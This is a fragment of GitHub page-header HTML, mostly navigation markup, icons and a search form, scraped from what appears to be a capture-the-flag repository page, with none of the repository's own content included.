<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="61h0P05MS40D7smaHXFx5LqYOP0VruXuyxyS+zsajSZwlA37I5mGS/6lDWna3JtBdxLHImwKeInbR9YPfeAXDQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
